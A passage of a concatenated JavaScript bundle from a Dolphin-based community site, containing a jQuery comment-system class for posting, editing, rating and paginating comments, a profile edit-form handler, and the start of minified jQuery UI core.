    this._sDefaultErrMsg = undefined == options.sDefaultErrMsg ? 'Errod Occured' : options.sDefaultErrMsg; // default error message
    this._sConfirmMsg = undefined == options.sConfirmMsg ? 'Are you sure?' : options.sConfirmMsg; // confirm message
    
    this._isEditAllowed = parseInt(undefined == options.isEditAllowed ? 0 : options.isEditAllowed); // is edit allowed
    this._isRemoveAllowed = parseInt(undefined == options.isRemoveAllowed ? 0 : options.isRemoveAllowed); // is remove allowed
    this._iSecsToEdit = parseInt(undefined == options.iSecsToEdit ? 0 : options.iSecsToEdit); // number of seconds to allow edit comment
    
    this._oSavedTexts = {};
    
    this._sAnimationEffect = undefined == options.sAnimationEffect ? 'slide' : options.sAnimationEffect;
    this._iAnimationSpeed = undefined == options.sAnimationSpeed ? 'slow' : options.sAnimationSpeed;

	//'A' Use global allow HTML param
    this._sTextAreaId = undefined == options.sTextAreaId || options.sTextAreaId == '' ? 'cmtTextAreaParent' : options.sTextAreaId;
    this._iGlobAllowHtml = undefined == options.iGlobAllowHtml ? '0' : options.iGlobAllowHtml;

    // init post comment form (because browser remeber last inputs, we need to clear it)
    if ($('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-post-reply form').length) {
    	$('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-post-reply form')[0].reset();
    	$('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-post-reply form > [name=CmtParent]').val(0);    
    }

    // clicks handler for ratings
    var $this = this; 
    $('#cmts-box-' + this._sSystem + '-' + this._iObjId).click(function(event) {
    	var iRate = 0;
    	var oLink = $(event.target).parent();
    	if(oLink.hasClass('cmt-pos')) {
    		iRate = 1;
    		event.preventDefault();
    	}
    	else if(oLink.hasClass('cmt-neg')) {
    		iRate = -1;
    		event.preventDefault();
    	}
    	if (iRate != 0 && !$(event.target).parents('.cmt-rate').hasClass('cmt-rate-disabled')) {    		            		
			var e = $(event.target).parents('.cmt-buttons').siblings('.cmt-points').children('span').get();
			$this._rateComment(e, parseInt(oLink.attr('id').substr(8)), iRate);
    	}
    });
}
/*--- Browsing and Pagination ---*/
BxDolCmts.prototype.changeOrder = function(oSelectDom) {
    var oSelect = $(oSelectDom);
    
    this._sOrder = oSelect.val();
    this._getCmts(oSelect.siblings(':last'), 0, function(){});
};
BxDolCmts.prototype.expandAll = function(oCheckbox) {
    var $this = this;

    $.each($('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmts > .cmts > .cmt > .cmt-cont .cmt-replies-show'), function(){
        $(this).trigger('click');
    });
};
BxDolCmts.prototype.changePerPage = function(oDropDown) {
    var oLoading = $('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' > .cmt-browse > .cmt-order > :last').get();
    
    var iPerPage = parseInt(oDropDown.value);
    this._getCmts(oLoading, 0, function(){}, 0, iPerPage);
    this._getPaginate(oLoading,0, iPerPage);
};
BxDolCmts.prototype.changePage = function(iStart, iPerPage) {
    var oLoading = $('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' > .cmt-browse > .cmt-order > :last').get();
        
    this._getCmts(oLoading, 0, function(){}, iStart, iPerPage);
    this._getPaginate(oLoading, iStart, iPerPage);
};
BxDolCmts.prototype.showReplacement = function(iCmtId) {
    $('#cmt' + iCmtId + '-hidden').bxdolcmtanim('hide', this._sAnimationEffect, this._iAnimationSpeed, function(){
        $(this).next('#cmt' + iCmtId).bxdolcmtanim('show', this._sAnimationEffect, this._iAnimationSpeed);
    });
};

/*--- Main layout functionality ---*/
BxDolCmts.prototype.reloadComment = function(iCmtId) {
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'CmtGet';
    oData['Cmt'] = iCmtId;
    oData['Type'] = 'reload';
    	
    var eUl = $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' > div.cmts > ul').get();
    this._loading (eUl, true);        

    jQuery.post (
        this._sActionsUrl,        
        oData,
        function (s) {
        	$this._loading (eUl, false);
        	$('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' li#cmt' + iCmtId).bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                $(this).replaceWith(s);
        	});
        	
        }
    );
    
};
BxDolCmts.prototype.toggleReply = function(e, iCmtParentId) {
    //--- Get form for posting comment in Root ---//
    if(iCmtParentId == 0) {
        if($('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-reply').children().length) {
            $('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-reply').bxdolcmtanim('toggle', this._sAnimationEffect, this._iAnimationSpeed);
        }
        else {
            var $this = this;
		    var oData = this._getDefaultActions();		    
            oData['action'] = 'FormGet';
            oData['CmtType'] = 'comment';
            oData['CmtParent'] = iCmtParentId;
            
            $this._loading (e, true);
    
            jQuery.post (
                this._sActionsUrl,
                oData,
                function (s) {                	            
                	$this._loading(e, false);                	
                	$('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' .cmt-reply').append($(s).addClass('cmt-post-reply-expanded').css('display', 'none')).children('.cmt-post-reply').bxdolcmtanim('toggle', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                        if($this._iGlobAllowHtml == 1)
                        	$this.createEditor($this._iObjId, $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' .cmt-post-reply form').find('[name=CmtText][tinypossible=true]'));
                	});
                }
            );
            
        }
    }
    //--- Get form for posting a reply ---//
	else {	    
		if ($('#cmt' + iCmtParentId).children('.cmt-post-reply').length)
			$('#cmt' + iCmtParentId).children('.cmt-post-reply').bxdolcmtanim('toggle', this._sAnimationEffect, this._iAnimationSpeed);
		else {
		    var $this = this;
		    var oData = this._getDefaultActions();		    
            oData['action'] = 'FormGet';
            oData['CmtType'] = 'reply';
            oData['CmtParent'] = iCmtParentId;
            
            $this._loading (e, true);
    
            jQuery.post (
                this._sActionsUrl,
                oData,
                function (s) {                	            
                	$this._loading(e, false);                	
                	$('#cmt' + iCmtParentId).children('.cmt-cont').after($(s).addClass('cmt-post-reply-expanded').css('display', 'none')).next('.cmt-post-reply').bxdolcmtanim('toggle', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                        if($this._iGlobAllowHtml == 1)
                        	$this.createEditor(iCmtParentId, $('#cmt' + iCmtParentId + ' > .cmt-post-reply form').find('[name=CmtText][tinypossible=true]'));
                	});
                }
            );					
		}
	}
};
BxDolCmts.prototype.toggleType = function(oLink) {
    var aSwitcher = {'cmt-post-reply-text': 'cmt-post-reply-video', 'cmt-post-reply-video': 'cmt-post-reply-text'};
    var sKey = $(oLink).hasClass('cmt-post-reply-text') ? 'cmt-post-reply-text' : 'cmt-post-reply-video';
    
    if($(oLink).parents('.cmt-balloon').find('div.' + sKey).is(':hidden')) {
        $(oLink).addClass('inactive').parents('.cmt-balloon').find('div.' + aSwitcher[sKey]).bxdolcmtanim('hide', this._sAnimationEffect, this._iAnimationSpeed, function(){
            var sType = sKey.substring(sKey.lastIndexOf('-') + 1, sKey.length);
            
            $(oLink).siblings(':visible.inactive').removeClass('inactive');            
            $(this).siblings('[name = CmtType]').val(sType);
            $(this).siblings('div.' + sKey).bxdolcmtanim('show', this._sAnimationEffect, this._iAnimationSpeed);
            if(sType == 'video')
                $(this).siblings('.cmt-post-reply-post').children(':submit').attr('disabled', 'disabled');
            else
                $(this).siblings('.cmt-post-reply-post').children(':submit').removeAttr('disabled');
        });    
    }
};

/**
 * show/hide comment replies
 */
BxDolCmts.prototype.toggleCmts = function(e, iCmtParentId) {
    //--- Load Root Comments ---//
    if(iCmtParentId == 0) {
        if(!$('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' div.cmts > ul > li').length) {
            this._getCmts(e, iCmtParentId, function (){});
        }
        else
            $('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' div.cmts').bxdolcmtanim('toggle', this._sAnimationEffect, this._iAnimationSpeed);
            
        $('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-replies').addClass('cmt-replies-hover').children('.cmt-replies-show').toggle().siblings('.cmt-replies-hide').toggle();
    }
    //--- Load Replies ---//
    else {
        var sId = '#cmt' + iCmtParentId;    
        if ($(sId + ' > ul').length) {
            if ($(sId + ' > ul').is(':visible'))        
            	$( sId + ' > ul').bxdolcmtanim(
            	   'hide', 
            	   this._sAnimationEffect, 
            	   this._iAnimationSpeed, 
            	   function(){        	       
                        $(sId + '  > .cmt-cont > .cmt-replies').removeClass('cmt-replies-hover').children('.cmt-replies-hide').hide().siblings('.cmt-replies-show').show();
                    });        
            else        
                $(sId + ' > ul').bxdolcmtanim(
                    'show', 
                    this._sAnimationEffect, 
                    this._iAnimationSpeed, 
                    function(){
                        $(sId + '  > .cmt-cont > .cmt-replies').addClass('cmt-replies-hover').children('.cmt-replies-show').hide().siblings('.cmt-replies-hide').show();
                    });            
        }
        else    
            this._getCmts(e, iCmtParentId, function (){ 
                $(sId + ' > .cmt-cont .cmt-replies').addClass('cmt-replies-hover').children('.cmt-replies-show').hide().siblings('.cmt-replies-hide').show(); 
            });
    }
};

BxDolCmts.prototype.cmtRemove = function(e, iCmtId) {
	if (!this._confirm()) return;
	
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'CmtRemove';
    oData['Cmt'] = iCmtId;

    this._loading (e, true);

    jQuery.post (
        this._sActionsUrl,
        oData,
        function (s) 
        {                	            
        	$this._loading (e, false);
        	
        	if (jQuery.trim(s).length)
        		alert(s);
        	else
        		$('#cmt' + iCmtId).bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function () { $(this).remove(); } );            
        }
    );
};

BxDolCmts.prototype.cmtEdit = function(e, iCmtId) {	
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'CmtEdit';
    oData['Cmt'] = iCmtId;

    if ($('#cmt' + iCmtId + ' .cmt-body > form').length) {
    	$('#cmt' + iCmtId + ' .cmt-body').bxdolcmtanim(
            'hide', 
            $this._sAnimationEffect, 
            $this._iAnimationSpeed, 
            function() { 
                $(this).html($this._oSavedTexts[iCmtId]).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
            });
    	return;
    }
    else
    	this._oSavedTexts[iCmtId] = $('#cmt' + iCmtId + ' .cmt-body').html();
    
    jQuery.post (
        this._sActionsUrl,
        oData,
        function (s) {                	            
        	
        	if ('err' == s.substring(0,3))
        		alert (s.substring(3));
        	else
        		$('#cmt' + iCmtId + ' .cmt-body').bxdolcmtanim(
                    'hide', 
                    $this._sAnimationEffect, 
                    $this._iAnimationSpeed, 
                    function() {
                        $(this).html(s).find('[name = CmtMood][value=' + $.trim($('#cmt' + iCmtId + ' .cmt-mood').html()) + ']').attr('checked', 'checked');
                        $(this).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                            if($this._iGlobAllowHtml == 1)
                            	$this.createEditor(iCmtId, $('#cmt' + iCmtId + ' .cmt-body > form').find('[name=CmtText][tinypossible=true]'));
                        });
                    });
        }
    );
};

BxDolCmts.prototype._getPaginate = function(e, iStart, iPerPage) {
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'PaginateGet';    
    if(iStart != undefined)
        oData['CmtStart'] = iStart;
    if(iPerPage != undefined)
        oData['CmtPerPage'] = iPerPage;
    
    this._loading (e, true);

    jQuery.post (
        this._sActionsUrl,        
        oData,
        function(s) {
            $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' .cmt-show-more').bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                if(s.length > 0) {                    
                    $(this).find('.paginate').remove();
                    $(this).append(s);
                    $(this).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
                }
            });
            $this._loading (e, false);
        }
    );
};
// get comment replies via ajax request
BxDolCmts.prototype._getCmts = function (e, iCmtParentId, onLoad, iStart, iPerPage)
{
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'CmtsGet';
    oData['CmtParent'] = iCmtParentId;    
    oData['CmtOrder'] = this._sOrder;
    if(iStart)
        oData['CmtStart'] = iStart;
    if(iPerPage)
        oData['CmtPerPage'] = iPerPage;

    if(e)
        this._loading (e, true);

    jQuery.post (
        this._sActionsUrl,        
        oData,
        function(s) {
            if(iCmtParentId == 0) {
                $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' .cmts > ul').bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                    $(this).replaceWith(s).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
                });
            }
            else
                $('#cmt' + iCmtParentId).append($(s).filter('.cmts').addClass('cmts-margin').hide()).children('.cmts').bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
            onLoad();
            $this._loading (e, false);
        }
    );
};

// get just posted 1 comment via ajax request
BxDolCmts.prototype._getCmt = function (f, iCmtParentId, iCmtId)
{
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'CmtGet';
    oData['Cmt'] = iCmtId;
    	
    var eUl = $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' div.cmts > ul').get();
    this._loading (eUl, true);        

    jQuery.post (
        this._sActionsUrl,
        oData,
        function (s) {
        	$this._loading (eUl, false);             	
        	if (iCmtParentId == 0) {            	            	
        	    var oParent = $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' div.cmts > ul');
        		
        		//--- Some number of comments already loaded ---//
        		if(oParent.children('li.cmt:last').length)
            		oParent.children('li.cmt:last').after(s);
                //--- Some number of comments exists but NOT loaded ---//
            	else if($('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' div.cmt-replies > a').length) {
            	    $this._getCmts(f, 0, function(){
            	        $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' .cmt-replies').addClass('cmt-replies-hover').children('.cmt-replies-show').toggle().siblings('.cmt-replies-hide').toggle();
            	        var iCount = parseInt($('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' > .cmt-replies > a > span').html()) + 1;
            	        $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' .cmt-replies > a > span').html(iCount);
            	    });
            	    
            	}            	
            	//-- There is no comments at all ---//
            	else {
            	    oParent.find('.cmt-no').remove();
            		oParent.html(s);
            	}
            }
        	else {        		        		        		
        		$('#cmt' + iCmtParentId + ' > .cmt-post-reply').bxdolcmtanim(
                    'hide', 
                    $this._sAnimationEffect, 
                    $this._iAnimationSpeed, 
                    function() {
                        //--- there was no comments and we added new
                        if(!$('#cmt' + iCmtParentId + ' > ul').length && !$('#cmt' + iCmtParentId + ' > .cmt-cont > .cmt-replies > *').length)
                            $(s).wrap($('<ul />').addClass('cmts').addClass('cmts-margin')).parent().hide().appendTo('#cmt' + iCmtParentId).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);                                                    
                        //--- there is some number of comments but they are not loaded.
                        else if(!$('#cmt' + iCmtParentId + ' > ul').length && $('#cmt' + iCmtParentId + ' > .cmt-cont > .cmt-replies').length) {
                            $this._getCmts(f, iCmtParentId, function() {
                                $('#cmt' + iCmtParentId + ' > .cmt-cont > .cmt-replies').addClass('cmt-replies-hover').children('.cmt-replies-show').hide().siblings('.cmt-replies-hide').show().parent().find('a > span').html($('#cmt' + iCmtParentId + ' > ul > li').length);
                            });                            
                        }
                        //--- there is some number of comments and they are loaded.
                        else if($('#cmt' + iCmtParentId + ' > ul').length) {                            
                            $('#cmt' + iCmtParentId + ' > .cmt-cont > .cmt-replies > a > span').html($('#cmt' + iCmtParentId + ' > ul > li').length + 1);
                            if($('#cmt' + iCmtParentId + ' > ul').is(':visible')) {
                                $('#cmt' + iCmtParentId + ' > ul').append($(s).hide());
                                $('#cmt' + iCmtParentId + ' > ul > :last').bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
                            }
                            else
                                $('#cmt' + iCmtParentId + ' > ul').append(s).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);                            
                        }
                    });
        	}
        	$this._runCountdown(iCmtId);
        }
    );
};

// submit comment and show it after posting
BxDolCmts.prototype.submitComment = function (f)
{    
	var eSubmit = $(f).children().find(':submit').get();
	var $this = this;
    var oData = this._getDefaultActions();

    $this._err(eSubmit, false); // hide any errors before submitting

    var isVideoComment = ($(f).children('[name = CmtType]').val() == 'video');

	if (!isVideoComment && !this._getCheckElements (f, oData)) return; // get and check form elements    

	// submit form

    if (isVideoComment) {

        var iParentId = parseInt($(f).children('[name = CmtParent]').val());
	    oData['module'] = 'video_comments';
        oData['action'] = 'post';
        oData['system'] = this._sSystem; 
        oData['parent'] = iParentId;
        oData['id'] = this._iObjId;
        oData['author'] = this._iAuthorId;
        oData['mood'] = $(f).find('.cmt-post-reply-mood :input:checked').val();

    } else {
        oData['action'] = 'CmtPost';
    }

	this._loading (eSubmit, true);
    jQuery.post (
        isVideoComment ? this._sVideoActionsUrl : this._sActionsUrl,
        oData,
        function (s) {                	
        	$this._loading (eSubmit, false);            

            var iNewCmtId = parseInt(s);            
            if (iNewCmtId > 0) {

                if (isVideoComment) {
                    $this._getCmt(f, iParentId, iNewCmtId);
	    			var o = getRecorderObject(f);
		    		if (o.removeRecord != undefined)
			    		o.removeRecord();                    
                } else {
                    $(f).find(':input:not(:button,:submit,[type = hidden],[type = radio],[type = checkbox])').val('');
                    $this._getCmt(f, oData['CmtParent'], iNewCmtId); // display just posted comment
                }                

            } else if (!jQuery.trim(s).length) {
            	$this._err(eSubmit, true, $this._sDefaultErrMsg); // display error
            } else {
                $this._err(eSubmit, true, s); // display error
            }
        }
    );
};

// update comment and show it after posting
BxDolCmts.prototype.updateComment = function (f, iCmtId)
{
	var eSubmit = $(f).find(':submit').get();
	var $this = this;
    var oData = this._getDefaultActions();
    
    $this._err(eSubmit, false); // hide any errors before submitting
    
	if (!this._getCheckElements (f, oData)) return; // get and check form elements
	
	this._oSavedTexts[iCmtId] = '';
	
	// submit form
	oData['action'] = 'CmtEditSubmit';	
	oData['Cmt'] = iCmtId;	
	this._loading (eSubmit, true);
    jQuery.post (
        this._sActionsUrl,        
        oData,
        function (oResponse) {                	
        	$this._loading (eSubmit, false);
            if (!jQuery.trim(oResponse.text).length)
            	$this._err(eSubmit, true, jQuery.trim(oResponse.err).length ? oResponse.err : $this._sDefaultErrMsg); // display error
            else                
        		$('#cmt' + iCmtId + ' .cmt-body').bxdolcmtanim(
                    'hide', 
                    $this._sAnimationEffect, 
                    $this._iAnimationSpeed, 
                    function() {
                        if($this._iGlobAllowHtml == 1)
                        	$this.toggleEditor($this._sTextAreaId + iCmtId);

                        $('#cmt' + iCmtId + ' .cmt-mood').html(' ' + oResponse.mood + ' ');
                        $('#cmt' + iCmtId + ' .cmt-mood-text').html(oResponse.mood_text);
                        $(this).html(oResponse.text).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
                    });
        },
        'json'
    );	
};

// toggle hidden comment
BxDolCmts.prototype._toggleHidden = function(e, iCmtId) {
	$('#cmt'+iCmtId+' > .cmt-cont').bxdolcmtanim('toggle', this._sAnimationEffect, this._iAnimationSpeed);
};

// rate comment 
BxDolCmts.prototype._rateComment = function(e, iCmtId, iRate) {
    		var $this = this;
		    var oData = this._getDefaultActions();
		    oData['action'] = 'CmtRate';
		    oData['Cmt'] = iCmtId;
		    oData['Rate'] = iRate;

		    this._loading (e, true);

		    jQuery.post (
        		this._sActionsUrl,
        		oData,
		        function (s) {
		        	$this._loading (e, false);
        			if(jQuery.trim(s).length)
		        		alert(s);        			
        			else if(iRate == 1) {
        				$(e).html(parseInt($(e).html()) + iRate);
        				$(e).parent().parent().addClass('cmt-rate-disabled');
        			}
        			else if(iRate == -1) {
                        $this.reloadComment(iCmtId);
        			}
        		}
    		);    		
};

// check and get post new comment form elements
BxDolCmts.prototype._getCheckElements = function(f, oData) {
	var $this = this;
	var bSuccess = true;
	// check/get form elements
	jQuery.each( $(f).find(':input'), function () {        
		if (this.name.length && $this.oCmtElements[this.name]) {				
			var isValid = true;
			
			//--- Check form's data ---//
			if ($this.oCmtElements[this.name]['reg']) {
				try {
					if(this.type == 'textarea' && $this._iGlobAllowHtml == 1 && typeof tinyMCE != 'undefined') {
						var ed = tinyMCE.get(this.id);
						var tinyValue = $(ed.getContent()).text();
                        var r = new RegExp($this.oCmtElements[this.name]['reg']);
                        isValid = r.test(tinyValue.replace(/(\n|\r)/g, ''));
					} else {                 
                        var r = new RegExp($this.oCmtElements[this.name]['reg']);
                        isValid = r.test(this.value.replace(/(\n|\r)/g, ''));
					}
				} catch (ex) {};
			}
			if (!isValid) {
				bSuccess = false;
				$this._err(this, true, $this.oCmtElements[this.name]['msg']);				
			}
			else {
				$this._err(this, false);
			}

			//--- Fill in data array ---//
			if(this.type == 'textarea' && $this._iGlobAllowHtml == 1 && typeof tinyMCE != 'undefined') {
				var edT = tinyMCE.get(this.id);
				if (edT) {
					var tinyValueT = edT.getContent();
					oData[this.name] = tinyValueT;
				}
			} else if(this.type == 'radio') {
                if(this.checked)
                    oData[this.name] = this.value;
			}
			else
				oData[this.name] = this.value;
		}
	});
	return bSuccess;
};

// run countdown timer for just posted comments
BxDolCmts.prototype._runCountdown = function(iCmtId) {
	if (this._isEditAllowed || this._isRemoveAllowed || 0 == this._iSecsToEdit) return;
	
	$('#cmt-jp-' + iCmtId + ' span > b').html(this._iSecsToEdit);
	
	window.setTimeout(this._sObjName + '.onCountdown(' + iCmtId + ',' + this._iSecsToEdit +');', 1000);
};

BxDolCmts.prototype.onCountdown = function(iCmtId, i) {
	var i = parseInt($('#cmt-jp-' + iCmtId + ' span > b').html());	
	if(0 == --i) {
		$('#cmt-jp-' + iCmtId).remove();
		return;
	}
	else {
		$('#cmt-jp-' + iCmtId + ' span > b').html(i);
		window.setTimeout(this._sObjName + '.onCountdown(' + iCmtId + ',' + i +');', 1000);
	}
};

BxDolCmts.prototype._loading = function(e, bShow) {
    if(bShow && !$(e).parent().find('b').length)
        $(e).parent().append(' <b>' + aDolLang['_sys_txt_cmt_loading'] + '</b>');
    else if (!bShow && $(e).parent().find('b').length)
    	$(e).parent().find('b').remove();
};

BxDolCmts.prototype._err = function(e, bShow, s) {
	if (bShow && !$(e).next('.cmt-err').length)
        $(e).after(' <b class="cmt-err">' + s + '</b>');
    else if (!bShow && $(e).next('.cmt-err').length)
        $(e).next('.cmt-err').remove();
};

BxDolCmts.prototype._confirm = function() {
	return confirm(this._sConfirmMsg);
};

BxDolCmts.prototype._getDefaultActions = function() {
    return { 
    	'sys': this._sSystem,
    	'id': this._iObjId
    };
};

BxDolCmts.prototype.createEditor = function(iCmtId, oTextarea, bDelayed) {
    var sId = this._sTextAreaId + iCmtId;
    
    if(!oTextarea.length)
    	return;

    if(oTextarea.attr('id') == undefined || oTextarea.attr('id') == '')
        oTextarea.attr('id', sId);

    if(bDelayed)
    	window.setTimeout(this._sObjName + ".showEditor('" + sId + "');", 1000);
    else
    	this.showEditor(sId);
    
};

BxDolCmts.prototype.showEditor = function(sId) {
    if ('undefined' == typeof(tinyMCE))
        return;
	tinyMCE.execCommand('mceAddControl', false, sId);
};

BxDolCmts.prototype.toggleEditor = function(sId) {
    if ('undefined' == typeof(tinyMCE))
        return;
	if(!tinyMCE.getInstanceById(sId))
		tinyMCE.execCommand('mceAddControl', false, sId);
	else
		tinyMCE.execCommand('mceRemoveControl', false, sId);
};
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/classes/BxDolCmts.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/view_edit.js---*/
// submits edit form located on view profile page
function submitViewEditForm(eForm, iPageBlockID, sSuccessUrl) {
    if( !eForm )
        return false;
    
    hideEditFormErrors( eForm );
    
    $(eForm).ajaxSubmit({
        success: function(sResponce) {
            try {
                var aErrors = eval(sResponce);
            } catch(e) {
                return false;
            }
            
            var bHaveErrors = doShowEditErrors( aErrors, eForm );
            
            if (!bHaveErrors) {
                loadDynamicBlock(iPageBlockID, sSuccessUrl);
                closeDynamicPopupBlock();
            }
        }
    } );
    
    return false;
}

function hideEditFormErrors( eForm ) {
    $( '.error', eForm ).removeClass( 'error' );
}

function doShowEditErrors( aErrors, eForm ) {
    if( !aErrors || !eForm )
        return false;
    
    var bHaveErrors = false;
    
    for( var iInd = 0; iInd < aErrors.length; iInd ++ ) {
        var aErrorsInd = aErrors[iInd];
        for( var sField in aErrorsInd ) {
            var sError = aErrorsInd[ sField ];
            bHaveErrors = true;
            
            doShowError( eForm, sField, iInd, sError );
        }
    }
    
    return bHaveErrors;
}

function doShowError( eForm, sField, iInd, sError ) {
    var $Field = $( "[name='" + sField + "']", eForm ); // single (system) field
    if( !$Field.length ) // couple field
        $Field = $( "[name='" + sField + '[' + iInd + ']' + "']", eForm );
    if( !$Field.length ) // couple multi-select
        $Field = $( "[name='" + sField + '[' + iInd + '][]' + "']", eForm );
    if( !$Field.length ) // couple range (two fields)
        $Field = $( "[name='" + sField + '[' + iInd + '][0]' + "'],[name='" + sField + '[' + iInd + '][1]' + "']", eForm );
    
    $Field
    .parents('td:first')
        .addClass( 'error' )
        .children( '.warn' )
            .attr('float_info', sError);
}
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/view_edit.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.core.min.js---*/
/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){function i(t,i){var a,n,r,o=t.nodeName.toLowerCase();return"area"===o?(a=t.parentNode,n=a.name,t.href&&n&&"map"===a.nodeName.toLowerCase()?(r=e("img[usemap=#"+n+"]")[0],!!r&&s(r)):!1):(/input|select|textarea|button|object/.test(o)?!t.disabled:"a"===o?t.href||i:i)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,n=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var s,a,n=e(this[0]);n.length&&n[0]!==document;){if(s=n.css("position"),("absolute"===s||"relative"===s||"fixed"===s)&&(a=parseInt(n.css("zIndex"),10),!isNaN(a)&&0!==a))return a;n=n.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){n.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var s=e.attr(t,"tabindex"),a=isNaN(s);return(a||s>=0)&&i(t,!a)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(i,s){function a(t,i,s,a){return e.each(n,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var n="Width"===s?["Left","Right"]:["Top","Bottom"],r=s.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+s]=function(i){return i===t?o["inner"+s].call(this):this.each(function(){e(this).css(r,a(this,i)+"px")})},e.fn["outer"+s]=function(t,i){return"number"!=typeof t?o["outer"+s].call(this,t):this.each(function(){e(this).css(r,a(this,t,!0,i)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in document.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,i,s){var a,n=e.ui[t].prototype;for(a in s)n.plugins[a]=n.plugins[a]||[],n.plugins[a].push([i,s[a]])},call:function(e,t,i){var 